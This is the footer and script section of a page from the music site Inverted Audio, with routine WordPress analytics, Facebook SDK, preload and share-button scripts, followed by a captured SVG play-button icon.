sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="8291" data-permalink="https://inverted-audio.com/ia-mix-50/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IA MIX 50 Nathan Fake" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50.jpg" /></figure><span class="entry-meta"></span><span class="post-title">Nathan Fake</span></a></div></div>
	</nav>
		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-be72042db897b33649ee703b5f694a00">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/mix/raja/":8183};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"8183","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "8183" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/inc/img/ia-play.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>Group Copy 5</title>
    <desc>Created with Sketch.</desc>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Mobile-Copy-11" transform="translate(-19.000000, -239.000000)">
            <g id="Group-Copy-5" transform="translate(20.000000, 240.000000)">
                <circle id="Oval" stroke="#000000" stroke-width="2" cx="26" cy="26" r="26"></circle>
                <path d="M36.4443367,26.8332142 L21.552879,36.7138752 C21.0926814,37.0192219 20.4720851,36.8936904 20.1667385,36.4334927 C20.0579982,36.2696069 20,36.0772937 20,35.8806137 L20,16.1192917 C20,15.5670069 20.4477153,15.1192917 21,15.1192917 C21.19668,15.1192917 21.3889932,15.1772899 21.552879,15.2860302 L36.4443367,25.1666912 C36.9045344,25.4720378 37.0300659,26.0926341 36.7247192,26.5528317 C36.6509107,26.664071 36.555576,26.7594057 36.4443367,26.8332142 Z" id="Triangle-4" fill="#000000"></path>
            </g>
        </g>
    </g>
</svg>